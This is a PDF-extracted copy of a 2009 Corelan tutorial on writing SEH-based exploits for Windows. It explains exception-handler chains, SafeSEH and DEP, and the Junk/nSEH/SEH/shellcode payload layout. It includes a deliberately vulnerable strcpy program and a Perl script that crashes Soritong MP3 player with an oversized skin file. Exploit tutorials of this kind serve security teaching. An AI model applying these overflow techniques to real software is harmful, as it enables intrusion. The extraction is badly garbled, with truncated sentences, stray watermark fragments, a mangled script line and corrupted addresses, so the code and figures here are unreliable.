

*:: Knowledge is not an object, it's a flow ::*

## **Exploit writing tutorial part 3 : SEH Based Exploits**

*Corelan Team (corelanc0d3r) · Saturday, July 25th, 2009*

://www.corelan.be:8800

In the first 2 parts of the exploit writing tutorial series, I have discussed how a classic stack buffer overflow works and how you can build a reliable<br>exploit by using various [techniques](http://www.corelan.be/index.php/2009/07/25/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-3-seh/) to jump to the shellcode. The exa

*Today, we'll look at another technique to go from vulnerability to exploit, by using exception handlers.*

#### **What are exception handlers ?**

An exception handler is a piece of code that is written inside an application, with the purpose of dealing with the fact that the application throws an<br>execption. A typical exception handler looks like this :



*A quick look on the stack on how the try & catch blocks are related to each other and placed on the stack :*



(Note : "Address of exception handler" is just one part of a SEH record - the image above is an abstract [representation,](http://www.corelan.be:8800/wp-content/uploads/2009/07/image25.png) merely showing the various<br>components) Windows has a default SEH (Structured Exception Handler) which will catch exceptions. If Windows catches an exception, you'll see a "xxx has<br>encountered a problem and needs to close" popup. This is often the result of the In order for the application to be able to go to the catch code, the pointer to the exception handler code is saved on the stack (for each code block).<br>Each code block has its own stack frame, and the pointer to the except

*the frame-based exception handler is stored in an exception\_registration structure on the stack. This structure ( also called a SEH record) is 8 bytes and has 2 (4 byte) elements :*

• a pointer to the next exception\_registration structure (in essence, to the next SEH record, in case the current handler is unable the handle the exception)<br>• a pointer, the address of the actual code of the exception han

*Simple stack view on the SEH chain components :*



At the top of the main data block (the data block of the application's "main" function, or TEB (Thread Environment Block) / TIB (Thread Information<br>Block)), a pointer to the top of the SEH chain is placed. This SEH chain i

So, on Intel machines, when looking at the disassembled SEH code, you will see an instruction to move DWORD ptr from FS:[0]. This ensures that the<br>exception handler is set up for the thread and will be able to catch errors

*[Alternatively, you can use a OllyDBG plugin called OllyGraph to create a Function Flowchart.](http://www.corelan.be:8800/wp-content/uploads/2009/07/image45.png)*

*The bottom of the SEH chain is indicated by FFFFFFFF. This will trigger an improper termination of the program (and the OS handler will kick in)* Quick example : compile the following source code (sehtest.exe) and open the executable in windbg. Do NOT start the application yet, leave it in a *paused state :*

```
#include<stdio.h><br>#include<<mark>string</mark>.h>
#include<windows.h>
```

```
int ExceptionHandler(void);
int main(int argc,char *argv[]){
```
char temp[512];

printf("Application launched");

\_\_try {

strcpy(temp,argv[1]);

```
 } __except ( ExceptionHandler() ){
```
} return 0;

```
}
int ExceptionHandler(void){
printf("Exception");
return 0;
}
```
*look at the loaded modules*



*The application sits between 00400000 and 0040c000 Search this area for the opcode :*

0:000> s 00400000 l 0040c000 64 A1

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w

tp://www.corelan.be:88

HW

This is proof that an exception handler is registered. Dump the TEB :



The pointer points to 0x0012fd0c (begin of SEH chain). When looking at that area, we see :



ff ff ff ff indicates the end of the SEH chain. That's normal, because the application is not started yet. (Windbg is still paused)

If you have the Ollydbg plugin Ollygraph installed, you could open the executable in ollydbg and create the graph, which should indicate if an exception handler is installed or not:



When we run the application (F5 or 'g'), we see this :



The TEB for the main function is now set up. The SEH chain for the main function points at 0x0012ff40, where the exception handler is listed and will point to the exception handler is listed and will

In OllyDbg, you can see the seh chain more easily :



(There is a similar view in Immunity Debugger - just click "View" and select "SEH Chain")

Stack:

c) Peter Van Eeckhoutte



*[Here we can see a pointer to our Exception Handler function ExceptionHand](http://www.corelan.be:8800/wp-content/uploads/2009/07/image29.png)ler() (0x0040109A)*

Anyways, as you can see in the explanation above the example, and in the last screenshot, exception handlers are connected/linked to each other.<br>They form a linked list chain on the stack, and sit relatively close to the b

We see the first SE Handler record at 0012FFF40. The next SEH address points to the next SEH record (0012FFB0). The current handler points at<br>7C839AD8. It looks like this is some kind of OS handler (the pointers points int

Then, the second SEH record entry in the chain (at 0012FFB0) has the following values : next SEH points to 0012FFE0. The handler points at 0040109A.<br>This address is part of the executable, so it looks like this is an appli

Finally, the last SEH record in the chain (at 0012FFE0) has FFFFFFFF in nseh. This means that this is the last entry in the chain. The handler points at *7C839AD8, which is an OS handler again.*

*So, putting all pieces together, the entire SEH chain looks like this :*



*[You can read more about SEH in Matt Pietrek's excellent article from 1997 : http://www.microsoft.com/msj/0197/exception/exception.asp](http://www.corelan.be:8800/wp-content/uploads/2010/08/image12.png)x*

# Changes in Windows XP SP1 with regards to SEH, and the impact of GS/DEP/SafeSEH and<br>other protection mechanisms on exploit writing.

c) Peter Van Eeckhoutte

corelan.be:

In order to be able to build an exploit based on SEH overwrite, we will need to make a distinction between Windows XP pre-SP1 and SP1 and up. Since Windows XP SP1, before the exception handler is called, all registers are XORed with each other, making them all point to 0x00000000, which  $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

complicates exploit building (but does not make it impossible). That means that you may see that one or more registers point at your payload at the<br>first chance exception, but when the EH kicks in, these registers are clea

#### **DEP & Stack Cookies**

On top of that, Stack Cookies (via C++ compiler options) and DEP (Data Execution Prevention) were introduced (Windows XP SP2 and Windows 2003) .<br>I will write an entire post on Stack cookies and DEP. In sort, you only need

#### **SafeSEH**

Some additional protection was added to compilers, helping to stop the abuse of SEH overwrites. This protection mechanism is active for all modules<br>that are compiled with /safeSEH

#### **Windows 2003**

Under Windows 2003 server, more protection was added. I'm not going to discuss these protections in this post (check tutorial series part 6 for more<br>info), because things would start to get too complex at this point. As

#### **XOR, SafeSEH,…. but how can we then use the SEH to jump to shellcode ?**

There is a way around the XOR 0×00000000 protection and the SafeSEH protections. Since you cannot simply jump to a register (because registers<br>are xored), a call to a series of instructions in a dll will be needed.

(You should try to avoid using a call from the memory space of an OS specific dll, but rather use an address from an application dll<br>instead in order to make the exploit reliable (assuming that this dll is not compiled wit

The theory behind this technique is : If we can overwrite the pointer to the SE handler that will be used to deal with a given exception, and we can<br>cause the application to throw another exception (a forced exception), we *application-specific dll)*

One quick sidenote : there is an excellent Ollydbg plugin called OllySSEH, which will scan the process loaded modules and will<br>indicate if they were compiled with SafeSEH or not. It is important to scan the dll's and to us

Normally, the pointer to the next SEH record contains an address. But in order to build an exploit, we need to overwrite it with small jumpcode to the<br>shellcode (which should sit in the buffer right after overwriting the S

*In other words, the payload must do the following things*

- *1. cause an exception. Without an exception, the SEH handler (the one you have overwritten/control) won't kick in*
- 2. overwrite the pointer to the next SEH record with some jumpcode (so it can jump to the shellcode)<br>3. overwrite the SE handler with a pointer to an instruction that will bring you back to next SEH and execute the jumpcod
- 
- *4. The shellcode should be directly after the overwritten SE Handler. Some small jumpcode contained in the overwritten "pointer to next SEH record" will jump to it).*



*[Junk][nSEH][SEH][Nop-Shellcode]*

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 5 / 17*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

*Where nSEH = the jump to the shellcode, and SEH is a reference to a pop pop ret*

*Make sure to pick a universal address for overwriting the SEH. Ideally, try to find a good sequence in one of the dll's from the application itself.* Before looking at building an exploit, we'll have a look at how Ollydbg and windbg can help tracing down SEH handling (and assist you with building *the correct payload)*

*The test case in this post is based on a vulnerability that was released last week (july 20th 2009).*

#### **See SEH in action – Ollydbg**

When performing a regular stack based buffer overflow, we overwrite the return address (EIP) and make the application jump to our shellcode. When<br>doing a SEH overflow, we will continue overwriting the stack after overwrit

*Let's use a vulnerability in Soritong MP3 player 1.0, made public on july 20th 2009. You can download a local copy of the Soritong MP3 player here :*

#### **Soritong MP3 Player** *(1.7 MiB, 609 hits)*

The vulnerability points out that an [invalid](http://www.sorinara.com/soritong/) skin file can trigger the [overflow.](http://www.milw0rm.com/exploits/9192) We'll use the following basic perl script to create a file called UI.txt in the<br>skin\default folder :

 $suit = "ui.txt"$ : my  $$junk = "A" \times 5000$ ;

open(myfile,">\$uitxt") ; print myfile \$junk;

Now open soritong. The application dies silently (probably because of the exception handler that has kicked in, and has not been able to find a working<br>SEH address (because we have overwritten the address).

First, we'll work with Ollydbg/Immunity to clearly show you the stack and SEH chain . Open Ollydbg/Immunity Debugger and open the soritong.exe<br>executable. Press the "play" button to run the application. Shortly after, the



The application has died at 0x0042E33. At that point, ESP points at [0x0012DA14.](http://www.corelan.be:8800/wp-content/uploads/2009/07/image31.png) Further down the stack (at 0012DA6C), we see FFFFFFFF, which<br>looks likeindicates the end of the SEH chain. Directly below 0x0012DA14, we see

c) Peter Van Eeckhoutte



A couple of addresses higher on the stack, we can see some other exception handlers, but all of them also belong to the OS (ntdll in this case). So it<br>looks like this [application](http://www.corelan.be:8800/wp-content/uploads/2009/07/image32.png) (or at least the function that was called a



When we look at the threads (View - [Threads\)](http://www.corelan.be:8800/wp-content/uploads/2009/07/image33.png) select the first thread (which refers to the start of the application), right click and choose 'dump thread<br>data block', we can see the Pointer to the SEH chain :



So the exception handler worked. We caused an exception (by building a malformed ui.txt file). The application jumped to the SEH chain (at<br>0x0012DF64).

*[Go to "View" and open "SEH chain"](http://www.corelan.be:8800/wp-content/uploads/2009/07/image35.png)*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

 $\frac{1}{2}$ 

